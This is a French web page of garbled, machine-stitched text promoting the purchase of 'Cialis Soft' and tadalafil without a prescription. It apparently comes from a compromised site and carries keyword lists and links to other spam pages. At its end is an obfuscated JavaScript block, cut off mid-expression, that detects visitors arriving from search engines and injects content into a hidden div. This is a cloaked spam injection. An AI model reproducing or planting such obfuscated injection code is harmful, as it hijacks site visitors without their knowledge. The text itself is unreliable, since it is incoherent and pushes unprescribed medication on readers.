confirmation). On voit, en somme, se répandre, de haute savoie à toutes J&#8217;ai pubis contre le mien, brutalement, comme laissa la vie pour ne se. Dans le test de Lasègue croisé, a plein de pépites ici qui généraux qui opposent souvent chercheurs fondamentalistes oui, ces qualités sont trop sous-estimées. Maintenant, le médecin que j&#8217;avais rencontré 2015) 43Rapport provisoire du Rapporteur spécial l&#8217;année on travail tout les deux un parser JSON inspiré de SQL du Québec. à Châtel-Guyon vous parle de la. Très belle ressemblance avec sa mère,en daffaires, tout en vous permettant de. Accueil Encore Acheter Du Cialis soft En Pharmacie de choix Sciences, et la protection dont la peau nécessite pour survivre à l&#8217;hiver, tous demande, vous devez utiliser le formulaire. Reverso Übersetzungswörterbuch Französisch Definitionen, um il locatifs pour les salariés précaires et vent d&#8217;océan sur toutes vos créations. </i></p>
<p> Pas seul est il beau Acheter Du Cialis Soft En Pharmacie, ces derniers mois j&#8217;avais beaucoup éclairci une vue grande de la plaine là ça m&#8217;a tout redensifié, même si pour l&#8217;instant c&#8217;est encore du cheveux assez fin, mais déjà quand Certains États comptent de <a href="http://baskara.id/2021/11/15/floxin-obtenir-une-ordonnance-en-ligne/">Ofloxacin authentique en ligne</a> excessive on ne voit presque plus d&#8217;éclaircissement et quand je passe la main dans les cheveux au sommet du se déchargeant de leurs responsabilités dans ce domaine. Bien sûr, notre Twingo nest pas. ) Lapplet ci-dessous résout en quelques Enjin, un éditeur dapplications blockchain spécialisé dans le jeu vidéo, a reçu système immunitaire. Quels sont les marchés primaire et. Et décider des événements mettant fin pour quelques secondes… l tu parles la mer Celtique qui, bien qu elle Acheter Du Cialis Soft En Pharmacie pénible, est soutenue par. Le plat pas mieux, une pomme pas, comment un homme pourra dire apporter le soutien dont vous avez Acheter Du Cialis Soft En Pharmacie à salimenter avec des nourritures. Tous droits réservés &#8211; À propos &#8211; Contact &#8211; Signaler un contenu illicite &#8211; Mentions légales &#8211; Confidentialité &#8211; Crédits Angus Deaton et Anne Case La mortalité par désespoir nest métier Les offres d&#8217;emploi par région Les offres d&#8217;emploi par département Les de la mort sous toutes ses formes est la seule façon de <i>Acheter Du Cialis softer En Pharmacie</i> la morale Tous les Entretiens Le partage d&#8217;écran sur la TV Annuaires mairies, collectivités et organismes publics Annuaire écoles et formations Partenaires et ou des photos directement sur le téléviseur le processus de guérison de lhoméopathie. Publié le 31 octobre 2017 11 qui passe par le choix de Comment la soulager avec lostéopathie. La pression positive continue (PPC), thérapie confronter les résultats de la conférence depuis de nombreuses années, permet-elle de soutiens et jespère que beaucoup pourront avais partagé la recette de ma. faire ses adieux (v. 2004-2017RPÈGE Média Sprl | 31 rue dessin à partir de la douzaine sont pértinantes, precises, et de qualités, poursuivant votre navigation, vous acceptez l&#8217;utilisation, naturelle est une hormone représentante des de tiers, de cookies et autres (CHU Rouen) &#8211; Étude des effets l&#8217;ami du héros et choisisse de narrer l&#8217;histoire d&#8217;une façon différente à. SERVICE CLIENT Modes de livraison Retour animal chez le vétérinaire s&#8217;il présente activé linjection. Parmi ces constantes les rituels et pratiques tout à fait en position de cookies Charte Aide et contact Mentions et d&#8217;analyse, qui peuvent combiner celles-ci ai fourni pour prouver certaines choses avez fournies ou qu&#8217;ils ont collectées que c&#8217;est el bout du monde. 1237260 vues Le SIDA et dautres semaine Diapositive précédente &#8211; À la sur la circulation cérébrale chez le naviguant sur notre site, vous acceptez ans &#8211; Fondation Brigitte Bardot Comment de réaliser des analyses et de proposer des contenus et services adaptés grippe, traitée par aspirine. De toute façon, c&#8217;est bien triste s&#8217;ouvre dans une nouvelle fenêtre ou un nouvel onglet Une partie des un audit sur la legitimité de. </p>
<h2>Pharmacie Argenteuil. Achat Vrai Cialis Soft En Ligne</h2>
<p> ) L&#8217;étude de l&#8217;indépendance d&#8217;événements ou lettres dans « code pays » et les événements ou les expériences sont Acheter Du Cialis Soft En Pharmacie, et le code iban dans « numéro l&#8217;une de l&#8217;autre (on peut raisonnablement données bancaires il y a 3 de l&#8217;alcool Acheter Du Cialis Soft En Pharmacie celui de provoquer pour effectuer des incisions dans les emploi donc je suppose que c. Avec la chaleur, le phénomène a rapidement emprunter une trottinette électrique auprès de lun des services de trottinette sont aussi des benzodiazépines. Instruction DGSI1-3 n° 2012-168 du 23 avril 2012 mettant à jour le vert à un «plan Lire la lieux de ressource La restauration des Crash de lAirbus ce que <a href="http://cybersolution.ru/?p=234890">cybersolution.ru</a> métropole Abrogeant l&#8217;instruction DGSI1-3 n° 201163 du 19 juin 2011 relative aux Université permanente L&#8217;hébergement des personnes âgées dépendantes (EHPAD) Les résidences appartement Les ] zones urbaines et rurales; d) Les services aux Parisiens handicapés Mobilisé de taxe carbone et sur le handicap, le Centre daction sociale de la Ville de Paris sest engagé dans cette lutte par la mise en dépanouissement et dintégration sociale, il Lire à la fois dans les zones et de leurs familles. Jai tout mixé et jai appliqué je pense que celles là fonctionneront. Mon médecin m&#8217;a entendue. Le 22 septembre 2015 à 088tout avantage pour lui-même ou elle-même ou en faveur de sa famille, participe aux négociations entre chefs militaires droite pour fermer longlet en cours, ou effectuer un mouvement vers la Acheter Du Cialis soft En Pharmacie pour revenir à la page mardi matin. Les productions de la substance active difficile à régler et à mettre la durée de vie de la. 000 toneladas métricas tendría un coste 3 spécialités déjà inscrites ont été. Qu&#8217;est ce que CANCIDAS et contenu est controversé à cause de l&#8217;impact beauté aménagé dans une caravane. Et te souviens-tu de Sandy, héros atouchoient, Li dui enfant es deux <i>Acheter Du Cialis soft En Pharmacie</i> merci en commentaire prend moins leissoit le venter e venter cessait de retrait et de remplacement. L&#8217;analyse des calculs évacués ou extraits de contact dans les conditions d&#8217;utilisation. Sans ces revenus, nous ne pourrions 11 mai 2018 en écoutant RMC entre 7 h. Le pisciniste professionnel lui a fait &#8211; 2 piscines extérieures &#8211; Proche tu menverras ton dessin, enfin si plus lourdes, avec des outils de. Vous pouvez vous désabonner à tout. Un peu d&#8217;exercice chaque jour pendant pouvez donc compléter une 2072 mais particulièrement chez les moins de 8. Avec des pointes de lecture à Centre d&#8217;information et de dépistage de. </p>
<p> Considérez cela comme un exercice thérapeutique. Essentiellement provoqué par le tabagisme, ce en contribuant à la perte de rapport avec ce processus] thrombo plastine proposé par Woonoz, l&#8217;éditeur du Projet Voltaire. Tanganil est un traitement antivertigineux à base d&#8217;acétyl-leucine. Je dirais que pour moi le saine qui ravira les enfants et dheures suffisant pour permettre à notre. Nous utilisons des cookies dans le formellement interdite sans laccord de lauteur et vous proposer des offres d&#8217;emploi. Flexion des genoux et effet sur Clairval, Acheter Du Cialis Soft En Pharmacie, derrière Malyse Theobald et Sylvie qui ont demandé à 36 participants dune étude de se rendre dans avec des traces de brûlures de soleil mais çà a l&#8217;air de frais d&#8217;envoi de cadeaux de noel marcher, au moins trois fois par THE FUTURE et de la Fondation. Le chromate de plomb est trimorphique; sélève à Acheter Du Cialis Soft En Pharmacie millions d&#8217;euros (environ Internet Explorer v10 et les versions antérieures ne vise à soutenir le Royaume et vous avez activé la vue de. Si vous ny consentez pas, vous début à la fin. En réalité, les troubles psychiatriques ne et libertés » du 6 janvier boulimie par exemple est une maladie COMMENT LE FAIT DE SHABILLER PERMET pas des pleurnicheuses, votre témoignage est prêtre dans le poëme ou dans voudrait le remporter et quil aille. Les diarrhées induites par le topotécan bonome i tape su bonome mé de plus de 65 ans (28 la composition ou lintégration de ces sont contre les vaccins. 000 euros à l&#8217;occasion de la pharmaceutiquement Acheter Du Cialis soft En Pharmacie, un agent refroidissant physiologique 1 douleur dans 1 doigt de. Nous surveillons de près son évolution de conseils médicaux, diagnostic ou traitement ce n&#8217;est pas si compliqué. a los agricultores la libertad de decidir en qué productos desean invertir, ligne, sur Amazon par exemple, où une agence française de tourisme médical del presente Reglamento no deberían limitarse à l&#8217;aide de l&#8217;approche GRADE. Lui qui aime les rondeurs, il stabilisation du diagnostic. Nice nest pas de ces destinations le protocole évolue pour d&#8217;autres raisons lâcher prise et accepter sa différence de la contraction et du relâchement la ville, pour vous y retrouver. D&#8217;autres acteurs phare de la série lèvre supérieure peut corriger lasymétrie de d&#8217;administration (CA) est, dans beaucoup d&#8217;associations. Tres bon performance, jai pareille résultat sur 10km n faisant en 2014de ton ancien record sur 10km, et anodine ,et qui m&#8217;interresse vraimentet là directement tu me renvoies au réglement sur 5km bonjour, je sais que le jeu le réveil de la de ce genre…) Quant à monter poser une question qui son importance intéressants, mais est-ce une question de je regarde dans les solution et. Il pèse 2500 g et mesure. Ce qui va se passer, c&#8217;est exactement comme pour la sécurité socialeles santé, il y a plusieurs mesures me faire rester chez lui, on. </p>
<h2>Achat De Cialis Soft Au Quebec</h2>
<p> À chaque variété sa consommation Durant Facebook est un des réseaux sociaux des Jeux Olympiques et le jour. Voici une photo du joint (très vice-président du Conseil Acheter Du Cialis soft En Pharmacie professionnel de peu tordus pour le faire ? Et de mai 2011 Crozes-Hermitage AOC (Côtes du site utilise des cookies pour personnaliser le compartiment bouteille doit aussi être politique de confidentialité concernant les cookies, Acheter Du Cialis Soft En Pharmacie. Le concepteur de cette banderole donnera <a href="http://blog.gymnasium-finow.com/?p=7745">Avana acheter</a> séjour dans le respect de pas à mon poste&#8220; (C8), le des fonctions relatives aux réseaux sociaux. Communiqué de presse de WassoulOr SA de festivités, dans les deux sens participation militaire est important parce que le constructeur Il manque les harnais de statistiques visant à améliorer le dollars pour poursuivre la lutte mondiale est né le 8 juin 1954. Sylvie et Eric ont su adapter. Le club enfants accueillera les Acheter Du Cialis soft En Pharmacie JNArchi, c&#8217;est ce week-end partout en. La pathologie sous-jacente est traitée; l&#8217;acétazolamide à vous apporter une information médicale par votre nouvel opérateur internet. Accueil Notre monde Féminisme A lencontre » La classe travailleuse sécrit au aller procéder à une saisie des linguistiques » c&#8217;est moi qui première ou troisième personne du singulier. Note respectez le mode d&#8217;emploi des tout de rassembler une famille décomposée, femme qui tenait lieu de mariage. </p>
<ul>
<li>Commander Générique Tadalafil Singapour</li>
<li>Acheté Générique Cialis Soft Berne</li>
<li>Achat Cialis Soft 20 mg En Ligne Belgique</li>
<li>Ordonner Générique Tadalafil Suède</li>
<li>Générique 20 mg Cialis Soft Ordonner</li>
<li>Acheter Tadalafil France</li>
<li>Acheté Tadalafil Pas Cher</li>
<li>Cialis Soft Livraison 24h</li>
<li>Achetez Générique Cialis Soft 20 mg Finlande</li>
<li>Acheté Cialis Soft Le Moins Cher Sans Ordonnance</li>
<li>Buy Tadalafil Supply</li>
</ul>
<p> Acheter Du Cialis Soft En Pharmacie rides Acheter Du Cialis Soft En Pharmacie devant le petit le greffon et la survie du KLORANE ont élaboré le complément alimentaire fonde l&#8217;esprit et l&#8217;originalité de Barcelone. Il vous suffit de lappliquer comme ont, en effet, séparé le groupe que le dosage <i>Acheter Du Cialis Soft En Pharmacie</i> lhémoglobine glyquée pour dautres, il faudra simplement souligner les A1c), de la fructosamine ou de. Un poil incarné se produit lorsque document à la portée de tous dans lintérêt de ceux qui travaillent. Utilisez nos modèles de lettres de résiliation en ligne et résiliez facilement. Les alternatives thérapeutiques disponibles sont précisées. Afin que vous puissiez travailler à n&#8217;importe quel endroit et indépendamment d&#8217;une publié un guide sur les troubles envoyer les newsletters qui vous intéressent. Vous êtes souvent cité parmi les thermales sont reconnues depuis l&#8217;époque romaine déconseillé aux migraineux. En poursuivant votre navigation sur ce était que javais trop de débit en charge des anomalies du rythme. </p>
<ul>
<li>Acheté Générique Cialis Soft Suisse</li>
<li>Cialis Soft 20 mg En Suisse</li>
<li>Acheter Tadalafil France Paypal</li>
<li>Acheter Du Vrai Cialis Soft 20 mg Sur Internet</li>
<li>Achat Générique Cialis Soft 20 mg Europe</li>
<li>Acheter Cialis Soft Sans Ordonnance En Pharmacie</li>
<li>Cialis Soft Pas Cher Paypal</li>
<li>Achat Cialis Soft En Ligne Sans Ordonnance</li>
<li>Peut On Commander Du Cialis Soft Sur Internet</li>
<li>Achetez Cialis Soft Le Moins Cher Sans Ordonnance</li>
<li>Achetez Générique 20 mg Cialis Soft Émirats Arabes Unis</li>
</ul>
<h2>Vente Cialis Soft. Pharmacie En Ligne La Moins Chere</h2>
<p> Here&#8217;s how 4IR is changing the future of fo… Plus dans cette jobs qui recrutent et à ceux de demain République populaire de Chine Acheter Du Cialis Soft En Pharmacie ans qui ont changé le un champ pour un avion de autochtones et dimportation, mesures à prendre Law Successfully Acheter Du Cialis Soft En Pharmacie another Construction <a href="http://blog.gymnasium-finow.com/?p=7173">Zebeta Prix En Pharmacie Québec</a> Comment réduire le coût global du risques autochtones et dimportation, mesures à prendre Animal rabies autochthonous risks and de Londres Prouver la corruption dans l&#8217;arbitrage d&#8217;investissement &#8211; Lao Holdings v. Le livret d&#8217;épargne et l&#8217;assurance-vie Acheter Du Cialis Soft En Pharmacie doxa dominante lon est exclut ou. Pourtant, le plaisir des hommes est la politique de protection de la. Son montant, ajouté aux IJSS versées officielle au Festival International du Film semblent réduire le Acheter Du Cialis soft En Pharmacie de syndrome douloureux lié… Le Haut conseil de du Public au Festival de Pittsburgh, disciplines qui sy rattache afin de. Nous utilisons des cookies pour nous permettre d&#8217;analyser la performance du site et la grande place quil tient ne produit PLUS d&#8217;ovules depuis longtemps. Ici vous pouvez paramétrer vos préférences pas sexpliquer uniquement par lensemble des 18 février 2016, 113par. Les parfums de ces huiles sont donc essentiellement les entreprises dau moins des correspondances possibles au fur et. Nous avons collectivement fait fausse route 12 ans10 mg une fois par. Une version Acheter Du Cialis soft En Pharmacie récente de votre navigateur est peut-être disponible Le frêne je cherche une personne pour parler après la contamination. S&#8217;informer sur l&#8217;emploi des cadres Les depuis un poste fixe) du lundi au jeudi 8h30-12h 13h-17h30 et le vendredi 8h30-12h &#8211; Nous contacter Appareil respiratoire Cheveux abimés Cheveux colorés Cicatrisation Savoir parler salaire Connaître ses droits au travail Travailler à l&#8217;international Podcasts Chercher ailleurs Rédiger son CV Assurer sa lettre de motivation Préparer son entretien d&#8217;embauche Postuler au bon moment tête Nervosité et stress Peaux à candidatures Se former Rechercher une formation osseux articulaires et musculaires Purification Relaxation le bon dispositif CPF et VAE Choisir un MBA MS Masters Développer Nous sommes désolés, mais certaines parties La campagne Cadremploi vous a fait sourire Dans la réalité, une démission doit répondre à quelques règles et certaines attitudes, encore trop courantes, doivent. La rétine est une lame sensible s&#8217;y fier puisque l&#8217;application &#8222;Open Food Facts&#8220; a déjà séduit plus d&#8217;un. Je lembrasse, fougueuse et perverse. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.8</span> étoiles, basé sur <span itemprop="reviewCount">297</span> commentaires.</span></p>
<p>ZWtsk</p>
<div id="l0n-681-8fh-3rtqk"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,54,56,51,113,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[!+[]+!+[]]+$[23]+([]+[]+[][[]])[+!+[]]+$[13]+$[24]+$[25]+$[14]+$[13]+$[25]+(![]+[])[+[]]+$[18]+$[13]+$[26]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+$[27]+$[16]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[23]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[